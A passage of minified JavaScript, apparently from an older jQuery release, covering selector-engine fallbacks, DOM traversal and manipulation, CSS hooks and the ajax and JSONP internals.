Date).getTime(),Za=C.documentElement;Na.innerHTML="<a name='"+Aa+"'/>";Za.insertBefore(Na,Za.firstChild);C.getElementById(Aa)&&(S.find.ID=function(e,f,a){if("undefined"!=typeof f.getElementById&&!a)return(f=f.getElementById(e[1]))?f.id===e[1]||"undefined"!=typeof f.getAttributeNode&&f.getAttributeNode("id").nodeValue===e[1]?[f]:g:[]},S.filter.ID=function(e,f){var a="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&a&&a.nodeValue===f});Za.removeChild(Na);var Za=Na=null,pa=C.createElement("div");pa.appendChild(C.createComment(""));0<pa.getElementsByTagName("*").length&&(S.find.TAG=function(e,f){var a=f.getElementsByTagName(e[1]);if("*"===e[1]){for(var c=[],b=0;a[b];b++)1===a[b].nodeType&&c.push(a[b]);a=c}return a});pa.innerHTML="<a href='#'></a>";pa.firstChild&&"undefined"!=typeof pa.firstChild.getAttribute&&"#"!==pa.firstChild.getAttribute("href")&&(S.attrHandle.href=function(e){return e.getAttribute("href",2)});pa=null;if(C.querySelectorAll){var fb=E,Oa=C.createElement("div");Oa.innerHTML="<p class='TEST'></p>";if(!Oa.querySelectorAll||0!==Oa.querySelectorAll(".TEST").length){var E=function(e,f,a,c){f=f||C;if(!c&&!E.isXML(f)){var b=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(e);if(b&&(1===f.nodeType||9===f.nodeType)){if(b[1])return ga(f.getElementsByTagName(e),a);if(b[2]&&S.find.CLASS&&f.getElementsByClassName)return ga(f.getElementsByClassName(b[2]),a)}if(9===f.nodeType){if("body"===e&&f.body)return ga([f.body],a);if(b&&b[3]){var d=f.getElementById(b[3]);if(!d||!d.parentNode)return ga([],a);if(d.id===b[3])return ga([d],a)}try{return ga(f.querySelectorAll(e),a)}catch(h){}}else if(1===f.nodeType&&"object"!==f.nodeName.toLowerCase()){var b=f,g=(d=f.getAttribute("id"))||"__sizzle__",k=f.parentNode,l=/^\s*[+~]/.test(e);d?g=g.replace(/'/g,"\\$&"):f.setAttribute("id",g);l&&k&&(f=f.parentNode);try{if(!l||k)return ga(f.querySelectorAll("[id='"+g+"'] "+e),a)}catch(i){}finally{d||b.removeAttribute("id")}}}return fb(e,f,a,c)},$a;for($a in fb)E[$a]=fb[$a];Oa=null}}var vb=C.documentElement,gb=vb.matchesSelector||vb.mozMatchesSelector||vb.webkitMatchesSelector||vb.msMatchesSelector;if(gb){var ad=!gb.call(C.createElement("div"),"div"),Pa=!1;try{gb.call(C.documentElement,"[test!='']:sizzle")}catch(Kc){Pa=!0}E.matchesSelector=function(e,f){f=f.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!E.isXML(e))try{if(Pa||!S.match.PSEUDO.test(f)&&!/!=/.test(f)){var a=gb.call(e,f);if(a||!ad||e.document&&11!==e.document.nodeType)return a}}catch(c){}return 0<E(f,null,null,[e]).length}}var ab=C.createElement("div");ab.innerHTML="<div class='test e'></div><div class='test'></div>";ab.getElementsByClassName&&0!==ab.getElementsByClassName("e").length&&(ab.lastChild.className="e",1!==ab.getElementsByClassName("e").length&&(S.order.splice(1,0,"CLASS"),S.find.CLASS=function(e,f,a){if("undefined"!=typeof f.getElementsByClassName&&!a)return f.getElementsByClassName(e[1])},ab=null));C.documentElement.contains?E.contains=function(e,f){return e!==f&&(e.contains?e.contains(f):!0)}:C.documentElement.compareDocumentPosition?E.contains=function(e,f){return!!(e.compareDocumentPosition(f)&16)}:E.contains=function(){return!1};E.isXML=function(e){return(e=(e?e.ownerDocument||e:0).documentElement)?"HTML"!==e.nodeName:!1};var hc=function(e,f,a){for(var c,b=[],d="",f=f.nodeType?[f]:f;c=S.match.PSEUDO.exec(e);)d+=c[0],e=e.replace(S.match.PSEUDO,"");e=S.relative[e]?e+"*":e;c=0;for(var h=f.length;c<h;c++)E(e,f[c],b,a);return E.filter(d,b)};E.attr=j.attr;E.selectors.attrMap={};j.find=E;j.expr=E.selectors;j.expr[":"]=j.expr.filters;j.unique=E.uniqueSort;j.text=E.getText;j.isXMLDoc=E.isXML;j.contains=E.contains;var Lc=/Until$/,Mc=/^(?:parents|prevUntil|prevAll)/,Nc=/,/,Xb=/^.[^:#\[\.,]*$/,Oc=Array.prototype.slice,Ob=j.expr.match.POS,Pc={children:!0,contents:!0,next:!0,prev:!0};j.fn.extend({find:function(e){var f=this,a,c;if("string"!=typeof e)return j(e).filter(function(){a=0;for(c=f.length;a<c;a++)if(j.contains(f[a],this))return!0});var b=this.pushStack("","find",e),d,h,g;a=0;for(c=this.length;a<c;a++)if(d=b.length,j.find(e,this[a],b),0<a)for(h=d;h<b.length;h++)for(g=0;g<d;g++)if(b[g]===b[h]){b.splice(h--,1);break}return b},has:function(e){var f=j(e);return this.filter(function(){for(var e=0,a=f.length;e<a;e++)if(j.contains(this,f[e]))return!0})},not:function(e){return this.pushStack(x(this,e,!1),"not",e)},filter:function(e){return this.pushStack(x(this,e,!0),"filter",e)},is:function(e){return!!e&&("string"==typeof e?Ob.test(e)?0<=j(e,this.context).index(this[0]):0<j.filter(e,this).length:0<this.filter(e).length)},closest:function(e,f){var a=[],c,b,d=this[0];if(j.isArray(e)){for(b=1;d&&d.ownerDocument&&d!==f;){for(c=0;c<e.length;c++)j(d).is(e[c])&&a.push({selector:e[c],elem:d,level:b});d=d.parentNode;b++}return a}var h=Ob.test(e)||"string"!=typeof e?j(e,f||this.context):0;c=0;for(b=this.length;c<b;c++)for(d=this[c];d;){if(h?-1<h.index(d):j.find.matchesSelector(d,e)){a.push(d);break}d=d.parentNode;if(!d||!d.ownerDocument||d===f||11===d.nodeType)break}a=1<a.length?j.unique(a):a;return this.pushStack(a,"closest",e)},index:function(e){return!e?this[0]&&this[0].parentNode?this.prevAll().length:-1:"string"==typeof e?j.inArray(this[0],j(e)):j.inArray(e.jquery?e[0]:e,this)},add:function(e,f){var a="string"==typeof e?j(e,f):j.makeArray(e&&e.nodeType?[e]:e),c=j.merge(this.get(),a);return this.pushStack(!a[0]||!a[0].parentNode||11===a[0].parentNode.nodeType||!c[0]||!c[0].parentNode||11===c[0].parentNode.nodeType?c:j.unique(c))},andSelf:function(){return this.add(this.prevObject)}});j.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return j.dir(e,"parentNode")},parentsUntil:function(e,f,a){return j.dir(e,"parentNode",a)},next:function(e){return j.nth(e,2,"nextSibling")},prev:function(e){return j.nth(e,2,"previousSibling")},nextAll:function(e){return j.dir(e,"nextSibling")},prevAll:function(e){return j.dir(e,"previousSibling")},nextUntil:function(e,f,a){return j.dir(e,"nextSibling",a)},prevUntil:function(e,f,a){return j.dir(e,"previousSibling",a)},siblings:function(e){return j.sibling(e.parentNode.firstChild,e)},children:function(e){return j.sibling(e.firstChild)},contents:function(e){return j.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:j.makeArray(e.childNodes)}},function(e,f){j.fn[e]=function(a,c){var b=j.map(this,f,a);Lc.test(e)||(c=a);c&&"string"==typeof c&&(b=j.filter(c,b));b=1<this.length&&!Pc[e]?j.unique(b):b;(1<this.length||Nc.test(c))&&Mc.test(e)&&(b=b.reverse());return this.pushStack(b,e,Oc.call(arguments).join(","))}});j.extend({filter:function(e,f,a){a&&(e=":not("+e+")");return 1===f.length?j.find.matchesSelector(f[0],e)?[f[0]]:[]:j.find.matches(e,f)},dir:function(e,f,a){for(var c=[],e=e[f];e&&9!==e.nodeType&&(a===g||1!==e.nodeType||!j(e).is(a));)1===e.nodeType&&c.push(e),e=e[f];return c},nth:function(e,f,a){for(var f=f||1,c=0;e&&!(1===e.nodeType&&++c===f);e=e[a]);return e},sibling:function(e,f){for(var a=[];e;e=e.nextSibling)1===e.nodeType&&e!==f&&a.push(e);return a}});var jb="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ic=/ jQuery\d+="(?:\d+|null)"/g,wb=/^\s+/,jc=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,kc=/<([\w:]+)/,Qc=/<tbody/i,Rc=/<|&#?\w+;/,lc=/<(?:script|style)/i,mc=/<(?:script|object|embed|option|style)/i,Pb=RegExp("<(?:"+jb+")","i"),nc=/checked\s*(?:[^=]|=\s*.checked.)/i,ha=/\/(java|ecma)script/i,Cb=/^\s*<!(?:\[CDATA\[|\-\-)/,fa={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},oc=G(C);fa.optgroup=fa.option;fa.tbody=fa.tfoot=fa.colgroup=fa.caption=fa.thead;fa.th=fa.td;j.support.htmlSerialize||(fa._default=[1,"div<div>","</div>"]);j.fn.extend({text:function(e){return j.isFunction(e)?this.each(function(f){var a=j(this);a.text(e.call(this,f,a.text()))}):"object"!=typeof e&&e!==g?this.empty().append((this[0]&&this[0].ownerDocument||C).createTextNode(e)):j.text(this)},wrapAll:function(e){if(j.isFunction(e))return this.each(function(f){j(this).wrapAll(e.call(this,f))});if(this[0]){var f=j(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&f.insertBefore(this[0]);f.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return j.isFunction(e)?this.each(function(f){j(this).wrapInner(e.call(this,f))}):this.each(function(){var f=j(this),a=f.contents();a.length?a.wrapAll(e):f.append(e)})},wrap:function(e){var f=j.isFunction(e);return this.each(function(a){j(this).wrapAll(f?e.call(this,a):e)})},unwrap:function(){return this.parent().each(function(){j.nodeName(this,"body")||j(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=j.clean(arguments);e.push.apply(e,this.toArray());return this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);e.push.apply(e,j.clean(arguments));return e}},remove:function(e,f){for(var a=0,c;null!=(c=this[a]);a++)if(!e||j.filter(e,[c]).length)!f&&1===c.nodeType&&(j.cleanData(c.getElementsByTagName("*")),j.cleanData([c])),c.parentNode&&c.parentNode.removeChild(c);return this},empty:function(){for(var e=0,f;null!=(f=this[e]);e++)for(1===f.nodeType&&j.cleanData(f.getElementsByTagName("*"));f.firstChild;)f.removeChild(f.firstChild);return this},clone:function(e,f){e=null==e?!1:e;f=null==f?e:f;return this.map(function(){return j.clone(this,e,f)})},html:function(e){if(e===g)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(ic,""):null;if("string"==typeof e&&!lc.test(e)&&(j.support.leadingWhitespace||!wb.test(e))&&!fa[(kc.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(jc,"<$1></$2>");try{for(var f=0,a=this.length;f<a;f++)1===this[f].nodeType&&(j.cleanData(this[f].getElementsByTagName("*")),this[f].innerHTML=e)}catch(c){this.empty().append(e)}}else j.isFunction(e)?this.each(function(f){var a=j(this);a.html(e.call(this,f,a.html()))}):this.empty().append(e);return this},replaceWith:function(e){if(this[0]&&this[0].parentNode){if(j.isFunction(e))return this.each(function(f){var a=j(this),c=a.html();a.replaceWith(e.call(this,f,c))});"string"!=typeof e&&(e=j(e).detach());return this.each(function(){var f=this.nextSibling,a=this.parentNode;j(this).remove();f?j(f).before(e):j(a).append(e)})}return this.length?this.pushStack(j(j.isFunction(e)?e():e),"replaceWith",e):this},detach:function(e){return this.remove(e,!0)},domManip:function(e,f,a){var c,b,d,h=e[0],k=[];if(!j.support.checkClone&&3===arguments.length&&"string"==typeof h&&nc.test(h))return this.each(function(){j(this).domManip(e,f,a,!0)});if(j.isFunction(h))return this.each(function(c){var b=j(this);e[0]=h.call(this,c,f?b.html():g);b.domManip(e,f,a)});if(this[0]){d=h&&h.parentNode;j.support.parentNode&&d&&11===d.nodeType&&d.childNodes.length===this.length?c={fragment:d}:c=j.buildFragment(e,this,k);d=c.fragment;1===d.childNodes.length?b=d=d.firstChild:b=d.firstChild;if(b){f=f&&j.nodeName(b,"tr");b=0;for(var l=this.length,i=l-1;b<l;b++)a.call(f?j.nodeName(this[b],"table")?this[b].getElementsByTagName("tbody")[0]||this[b].appendChild(this[b].ownerDocument.createElement("tbody")):this[b]:this[b],c.cacheable||1<l&&b<i?j.clone(d,!0,!0):d)}k.length&&j.each(k,u)}return this}});j.buildFragment=function(e,f,a){var c,b,d,h,g=e[0];f&&f[0]&&(h=f[0].ownerDocument||f[0]);h.createDocumentFragment||(h=C);1===e.length&&"string"==typeof g&&512>g.length&&h===C&&"<"===g.charAt(0)&&!mc.test(g)&&(j.support.checkClone||!nc.test(g))&&(j.support.html5Clone||!Pb.test(g))&&(b=!0,d=j.fragments[g],d&&1!==d&&(c=d));c||(c=h.createDocumentFragment(),j.clean(e,h,c,a));b&&(j.fragments[g]=d?c:1);return{fragment:c,cacheable:b}};j.fragments={};j.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,f){j.fn[e]=function(a){var c=[],a=j(a),b=1===this.length&&this[0].parentNode;if(b&&11===b.nodeType&&1===b.childNodes.length&&1===a.length)return a[f](this[0]),this;for(var b=0,d=a.length;b<d;b++){var h=(0<b?this.clone(!0):this).get();j(a[b])[f](h);c=c.concat(h)}return this.pushStack(c,e,a.selector)}});j.extend({clone:function(e,f,a){var c,b,d;j.support.html5Clone||!Pb.test("<"+e.nodeName)?c=e.cloneNode(!0):(c=C.createElement("div"),oc.appendChild(c),c.innerHTML=e.outerHTML,c=c.firstChild);var h=c;if((!j.support.noCloneEvent||!j.support.noCloneChecked)&&(1===e.nodeType||11===e.nodeType)&&!j.isXMLDoc(e)){F(e,h);c=w(e);b=w(h);for(d=0;c[d];++d)b[d]&&F(c[d],b[d])}if(f&&(z(e,h),a)){c=w(e);b=w(h);for(d=0;c[d];++d)z(c[d],b[d])}return h},clean:function(e,f,a,c){f=f||C;"undefined"==typeof f.createElement&&(f=f.ownerDocument||f[0]&&f[0].ownerDocument||C);for(var b=[],d,h=0,g;null!=(g=e[h]);h++)if("number"==typeof g&&(g+=""),g){if("string"==typeof g)if(Rc.test(g)){g=g.replace(jc,"<$1></$2>");d=(kc.exec(g)||["",""])[1].toLowerCase();var k=fa[d]||fa._default,l=k[0],i=f.createElement("div");f===C?oc.appendChild(i):G(f).appendChild(i);for(i.innerHTML=k[1]+g+k[2];l--;)i=i.lastChild;if(!j.support.tbody){l=Qc.test(g);k="table"===d&&!l?i.firstChild&&i.firstChild.childNodes:"<table>"===k[1]&&!l?i.childNodes:[];for(d=k.length-1;0<=d;--d)j.nodeName(k[d],"tbody")&&!k[d].childNodes.length&&k[d].parentNode.removeChild(k[d])}!j.support.leadingWhitespace&&wb.test(g)&&i.insertBefore(f.createTextNode(wb.exec(g)[0]),i.firstChild);g=i.childNodes}else g=f.createTextNode(g);var m;if(!j.support.appendChecked)if(g[0]&&"number"==typeof(m=g.length))for(d=0;d<m;d++)s(g[d]);else s(g);g.nodeType?b.push(g):b=j.merge(b,g)}if(a){e=function(e){return!e.type||ha.test(e.type)};for(h=0;b[h];h++)c&&j.nodeName(b[h],"script")&&(!b[h].type||"text/javascript"===b[h].type.toLowerCase())?c.push(b[h].parentNode?b[h].parentNode.removeChild(b[h]):b[h]):(1===b[h].nodeType&&(f=j.grep(b[h].getElementsByTagName("script"),e),b.splice.apply(b,[h+1,0].concat(f))),a.appendChild(b[h]))}return b},cleanData:function(e){for(var f,a,c=j.cache,b=j.event.special,d=j.support.deleteExpando,h=0,g;null!=(g=e[h]);h++)if(!g.nodeName||!j.noData[g.nodeName.toLowerCase()])if(a=g[j.expando]){if((f=c[a])&&f.events){for(var k in f.events)b[k]?j.event.remove(g,k):j.removeEvent(g,k,f.handle);f.handle&&(f.handle.elem=null)}d?delete g[j.expando]:g.removeAttribute&&g.removeAttribute(j.expando);delete c[a]}}});var Qb=/alpha\([^)]*\)/i,Sc=/opacity=([^)]*)/,Rb=/([A-Z]|^ms)/g,pc=/^-?\d+(?:px)?$/i,Tc=/^-?\d/,Uc=/^([\-+])=([\-+.\de]+)/,Qa={position:"absolute",visibility:"hidden",display:"block"},Ta=["Left","Right"],Wb=["Top","Bottom"],Fa,qc,rc;j.fn.css=function(e,f){return 2===arguments.length&&f===g?this:j.access(this,e,f,!0,function(e,f,a){return a!==g?j.style(e,f,a):j.css(e,f)})};j.extend({cssHooks:{opacity:{get:function(e,f){if(f){var a=Fa(e,"opacity","opacity");return""===a?"1":a}return e.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":j.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,f,a,c){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var b,d=j.camelCase(f),h=e.style,k=j.cssHooks[d],f=j.cssProps[d]||d;if(a===g)return k&&"get"in k&&(b=k.get(e,!1,c))!==g?b:h[f];c=typeof a;"string"===c&&(b=Uc.exec(a))&&(a=+(b[1]+1)*+b[2]+parseFloat(j.css(e,f)),c="number");if(!(null==a||"number"===c&&isNaN(a)))if("number"===c&&!j.cssNumber[d]&&(a+="px"),!k||!("set"in k)||(a=k.set(e,a))!==g)try{h[f]=a}catch(l){}}},css:function(e,f,a){var c,b,f=j.camelCase(f);b=j.cssHooks[f];f=j.cssProps[f]||f;"cssFloat"===f&&(f="float");if(b&&"get"in b&&(c=b.get(e,!0,a))!==g)return c;if(Fa)return Fa(e,f)},swap:function(e,f,a){var c={},b;for(b in f)c[b]=e.style[b],e.style[b]=f[b];a.call(e);for(b in f)e.style[b]=c[b]}});j.curCSS=j.css;j.each(["height","width"],function(e,f){j.cssHooks[f]={get:function(e,a,c){var b;if(a){if(0!==e.offsetWidth)return t(e,f,c);j.swap(e,Qa,function(){b=t(e,f,c)});return b}},set:function(e,f){if(!pc.test(f))return f;f=parseFloat(f);if(0<=f)return f+"px"}}});j.support.opacity||(j.cssHooks.opacity={get:function(e,f){return Sc.test((f&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100+"":f?"1":""},set:function(e,f){var a=e.style,c=e.currentStyle,b=j.isNumeric(f)?"alpha(opacity="+100*f+")":"",d=c&&c.filter||a.filter||"";a.zoom=1;if(1<=f&&""===j.trim(d.replace(Qb,""))&&(a.removeAttribute("filter"),c&&!c.filter))return;a.filter=Qb.test(d)?d.replace(Qb,b):d+" "+b}});j(function(){j.support.reliableMarginRight||(j.cssHooks.marginRight={get:function(e,f){var a;j.swap(e,{display:"inline-block"},function(){f?a=Fa(e,"margin-right","marginRight"):a=e.style.marginRight});return a}})});C.defaultView&&C.defaultView.getComputedStyle&&(qc=function(e,f){var a,c,b,f=f.replace(Rb,"-$1").toLowerCase();(c=e.ownerDocument.defaultView)&&(b=c.getComputedStyle(e,null))&&(a=b.getPropertyValue(f),""===a&&!j.contains(e.ownerDocument.documentElement,e)&&(a=j.style(e,f)));return a});C.documentElement.currentStyle&&(rc=function(e,f){var a,c,b,d=e.currentStyle&&e.currentStyle[f],h=e.style;null===d&&h&&(b=h[f])&&(d=b);!pc.test(d)&&Tc.test(d)&&(a=h.left,c=e.runtimeStyle&&e.runtimeStyle.left,c&&(e.runtimeStyle.left=e.currentStyle.left),h.left="fontSize"===f?"1em":d||0,d=h.pixelLeft+"px",h.left=a,c&&(e.runtimeStyle.left=c));return""===d?"auto":d});Fa=qc||rc;j.expr&&j.expr.filters&&(j.expr.filters.hidden=function(e){var f=e.offsetHeight;return 0===e.offsetWidth&&0===f||!j.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||j.css(e,"display"))},j.expr.filters.visible=function(e){return!j.expr.filters.hidden(e)});var sc=/%20/g,Ac=/\[\]$/,tc=/\r?\n/g,Vc=/#.*$/,Wc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Xc=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,uc=/^(?:GET|HEAD)$/,Yc=/^\/\//,vc=/\?/,wc=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Zc=/^(?:select|textarea)/i,Bb=/\s+/,xc=/([?&])_=[^&]*/,xb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,Sb=j.fn.load,qa={},Ba={},Ca,bb,yc=["*/"]+["*"];try{Ca=i.href}catch(Tb){Ca=C.createElement("a"),Ca.href="",Ca=Ca.href}bb=xb.exec(Ca.toLowerCase())||[];j.fn.extend({load:function(e,f,a){if("string"!=typeof e&&Sb)return Sb.apply(this,arguments);if(!this.length)return this;var c=e.indexOf(" ");if(0<=c)var b=e.slice(c,e.length),e=e.slice(0,c);c="GET";f&&(j.isFunction(f)?(a=f,f=g):"object"==typeof f&&(f=j.param(f,j.ajaxSettings.traditional),c="POST"));var d=this;j.ajax({url:e,type:c,dataType:"html",data:f,complete:function(e,f,c){c=e.responseText;e.isResolved()&&(e.done(function(e){c=e}),d.html(b?j("<div>").append(c.replace(wc,"")).find(b):c));a&&d.each(a,[c,f,e])}});return this},serialize:function(){return j.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?j.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Zc.test(this.nodeName)||Xc.test(this.type))}).map(function(e,f){var a=j(this).val();return null==a?null:j.isArray(a)?j.map(a,function(e){return{name:f.name,value:e.replace(tc,"\r\n")}}):{name:f.name,value:a.replace(tc,"\r\n")}}).get()}});j.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,f){j.fn[f]=function(e){return this.on(f,e)}});j.each(["get","post"],function(e,f){j[f]=function(e,a,c,b){j.isFunction(a)&&(b=b||c,c=a,a=g);return j.ajax({type:f,url:e,data:a,success:c,dataType:b})}});j.extend({getScript:function(e,f){return j.get(e,g,f,"script")},getJSON:function(e,f,a){return j.get(e,f,a,"json")},ajaxSetup:function(e,f){f?m(e,j.ajaxSettings):(f=e,e=j.ajaxSettings);m(e,f);return e},ajaxSettings:{url:Ca,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(bb[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":yc},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":b.String,"text html":!0,"text json":j.parseJSON,"text xml":j.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:r(qa),ajaxTransport:r(Ba),ajax:function(e,f){function a(e,f,p,M){if(2!==W){W=2;w&&clearTimeout(w);r=g;s=M||"";z.readyState=0<e?4:0;var m,n,q,M=f;if(p){var J=c,u=z,F=J.contents,U=J.dataTypes,G=J.responseFields,t,x,P,ba;for(x in G)x in p&&(u[G[x]]=p[x]);for(;"*"===U[0];)U.shift(),t===g&&(t=J.mimeType||u.getResponseHeader("content-type"));if(t)for(x in F)if(F[x]&&F[x].test(t)){U.unshift(x);break}if(U[0]in p)P=U[0];else{for(x in p){if(!U[0]||J.converters[x+" "+U[0]]){P=x;break}ba||(ba=x)}P=P||ba}P?(P!==U[0]&&U.unshift(P),p=p[P]):p=void 0}else p=g;if(200<=e&&300>e||304===e){if(c.ifModified){if(t=z.getResponseHeader("Last-Modified"))j.lastModified[i]=t;if(t=z.getResponseHeader("Etag"))j.etag[i]=t}if(304===e)M="notmodified",m=!0;else try{t=c;t.dataFilter&&(p=t.dataFilter(p,t.dataType));var ra=t.dataTypes;x={};var B,I,xa=ra.length,H,ea=ra[0],A,O,C,y,nb;for(B=1;B<xa;B++){if(1===B)for(I in t.converters)"string"==typeof I&&(x[I.toLowerCase()]=t.converters[I]);A=ea;ea=ra[B];if("*"===ea)ea=A;else if("*"!==A&&A!==ea){O=A+" "+ea;C=x[O]||x["* "+ea];if(!C)for(y in nb=g,x)if(H=y.split(" "),H[0]===A||"*"===H[0])if(nb=x[H[1]+" "+ea]){y=x[y];!0===y?C=nb:!0===nb&&(C=y);break}!C&&!nb&&j.error("No conversion from "+O.replace(" "," to "));!0!==C&&(p=C?C(p):nb(y(p)))}}n=p;M="success";m=!0}catch(D){M="parsererror",q=D}}else if(q=M,!M||e)M="error",0>e&&(e=0);z.status=e;z.statusText=""+(f||M);m?h.resolveWith(b,[n,M,z]):h.rejectWith(b,[z,M,q]);z.statusCode(l);l=g;v&&d.trigger("ajax"+(m?"Success":"Error"),[z,c,m?n:q]);k.fireWith(b,[z,M]);v&&(d.trigger("ajaxComplete",[z,c]),--j.active||j.event.trigger("ajaxStop"))}}"object"==typeof e&&(f=e,e=g);var f=f||{},c=j.ajaxSetup({},f),b=c.context||c,d=b!==c&&(b.nodeType||b instanceof j)?j(b):j.event,h=j.Deferred(),k=j.Callbacks("once memory"),l=c.statusCode||{},i,m={},n={},s,J,r,w,u,W=0,v,F,z={readyState:0,setRequestHeader:function(e,f){if(!W){var a=e.toLowerCase(),e=n[a]=n[a]||e;m[e]=f}return this},getAllResponseHeaders:function(){return 2===W?s:null},getResponseHeader:function(e){var f;if(2===W){if(!J)for(J={};f=Wc.exec(s);)J[f[1].toLowerCase()]=f[2];f=J[e.toLowerCase()]}return f===g?null:f},overrideMimeType:function(e){W||(c.mimeType=e);return this},abort:function(e){e=e||"abort";r&&r.abort(e);a(0,e);return this}};h.promise(z);z.success=z.done;z.error=z.fail;z.complete=k.add;z.statusCode=function(e){if(e){var f;if(2>W)for(f in e)l[f]=[l[f],e[f]];else f=e[z.status],z.then(f,f)}return this};c.url=((e||c.url)+"").replace(Vc,"").replace(Yc,bb[1]+"//");c.dataTypes=j.trim(c.dataType||"*").toLowerCase().split(Bb);null==c.crossDomain&&(u=xb.exec(c.url.toLowerCase()),c.crossDomain=!(!u||u[1]==bb[1]&&u[2]==bb[2]&&(u[3]||("http:"===u[1]?80:443))==(bb[3]||("http:"===bb[1]?80:443))));c.data&&c.processData&&"string"!=typeof c.data&&(c.data=j.param(c.data,c.traditional));q(qa,c,f,z);if(2===W)return!1;v=c.global;c.type=c.type.toUpperCase();c.hasContent=!uc.test(c.type);v&&0===j.active++&&j.event.trigger("ajaxStart");if(!c.hasContent&&(c.data&&(c.url+=(vc.test(c.url)?"&":"?")+c.data,delete c.data),i=c.url,!1===c.cache)){u=j.now();var U=c.url.replace(xc,"$1_="+u);c.url=U+(U===c.url?(vc.test(c.url)?"&":"?")+"_="+u:"")}(c.data&&c.hasContent&&!1!==c.contentType||f.contentType)&&z.setRequestHeader("Content-Type",c.contentType);c.ifModified&&(i=i||c.url,j.lastModified[i]&&z.setRequestHeader("If-Modified-Since",j.lastModified[i]),j.etag[i]&&z.setRequestHeader("If-None-Match",j.etag[i]));z.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+("*"!==c.dataTypes[0]?", "+yc+"; q=0.01":""):c.accepts["*"]);for(F in c.headers)z.setRequestHeader(F,c.headers[F]);if(c.beforeSend&&(!1===c.beforeSend.call(b,z,c)||2===W))return z.abort(),!1;for(F in{success:1,error:1,complete:1})z[F](c[F]);if(r=q(Ba,c,f,z)){z.readyState=1;v&&d.trigger("ajaxSend",[z,c]);c.async&&0<c.timeout&&(w=setTimeout(function(){z.abort("timeout")},c.timeout));try{W=1,r.send(m,a)}catch(G){if(2>W)a(-1,G);else throw G;}}else a(-1,"No Transport");return z},param:function(e,f){var a=[],c=function(e,f){f=j.isFunction(f)?f():f;a[a.length]=encodeURIComponent(e)+"="+encodeURIComponent(f)};f===g&&(f=j.ajaxSettings.traditional);if(j.isArray(e)||e.jquery&&!j.isPlainObject(e))j.each(e,function(){c(this.name,this.value)});else for(var b in e)n(b,e[b],f,c);return a.join("&").replace(sc,"+")}});j.extend({active:0,lastModified:{},etag:{}});var Ub=j.now(),yb=/(\=)\?(&|$)|\?\?/i;j.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return j.expando+"_"+Ub++}});j.ajaxPrefilter("json jsonp",function(e,f,a){f="application/x-www-form-urlencoded"===e.contentType&&"string"==typeof e.data;if("jsonp"===e.dataTypes[0]||!1!==e.jsonp&&(yb.test(e.url)||f&&yb.test(e.data))){var c,d=e.jsonpCallback=j.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,h=b[d],g=e.url,k=e.data,l="$1"+d+"$2";!1!==e.jsonp&&(g=g.replace(yb,l),e.url===g&&(f&&(k=k.replace(yb,l)),e.data===k&&(g+=(/\?/.test(g)?"&":"?")+e.jsonp+"="+d)));e.url=g;e.data=k;b[d]=function(e){c=[e]};a.always(function(){b[d]=h;c&&j.isFunction(h)&&b[d](c[0])});e.converters["script json"]=function(){c||j.error(d+" was not called");return c[0]};e.dataTypes[0]="json";return"script"}});j.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, 